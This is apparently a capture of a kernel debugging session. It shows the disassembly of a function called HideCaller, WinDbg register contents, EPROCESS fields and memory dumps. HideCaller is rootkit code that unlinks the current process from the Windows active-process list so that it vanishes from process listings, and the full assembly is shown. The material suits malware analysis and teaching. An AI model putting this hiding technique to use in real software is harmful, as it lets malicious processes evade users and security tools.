 938B03D6
938B03D6
938B03D6
938B03D6 ; _DWORD __stdcall HideCaller()
938B03D6 _HideCaller@0 proc near
938B03D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
938B03DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
938B03E2 add eax, EPROCESS.ActiveProcessLink
938B03E7 mov ecx, [eax]
938B03E9 mov [edx], ecx
938B03EB mov edx, [eax]
938B03ED mov ecx, [eax+4]
938B03F0 mov [edx+4], ecx
938B03F3 mov [eax], eax
938B03F5 mov [eax+4], eax
938B03F8 retn
938B03F8 _HideCaller@0 endp
938B03F8
General registers
EAX 844C1DF8 MEMORY:unk_844C1DF8
EBX 85D13F68 MEMORY:85D13F68
ECX 82757E98 nt:nt_PsActiveProcessHead
EDX 84A80828 MEMORY:off_84A80828
ESI 8483E038 MEMORY:8483E038
EDI 84BDE128 MEMORY:84BDE128
EBP 923FFA70 MEMORY:923FFA70
ESP 923FFA60 MEMORY:923FFA60
EIP 938B03E9 HideCaller()+13
Output window
+0x270 ProcessInserted : 0y1
+0x270 DefaultIoPriority : 0y010
+0x270 ProcessSelfDelete : 0y0
+0x270 SetTimerResolutionLink : 0y0
+0x274 ExitStatus : 0n259
+0x278 VadRoot : _MM_AVL_TABLE
+0x298 AlpcContext : _ALPC_PROCESS_CONTEXT
+0x2a8 TimerResolutionLink : _LIST_ENTRY [ 0x0 -
+0x2b0 RequestedTimerResolution : 0
+0x2b4 ActiveThreadsHighWatermark : 1
+0x2b8 SmallestTimerResolution : 0
+0x2bc TimerResolutionStackRecord : (null)
WINDBG>0x844c1d40 + 0xb8
Can't switch processors on a single processor kerne
^ Syntax error in '0x844c1d40 + 0xb8'
WINDBG>? 0x844c1d40 + 0xb8
Evaluate expression: -2075386376 = 844c1df8
WINDBG>dd 0x844c1d40 + 0xb8
844c1df8 82757e98 84a80828 00000f3c 000174a4
844c1e08 00000fb4 000174a4 000003c7 85aae040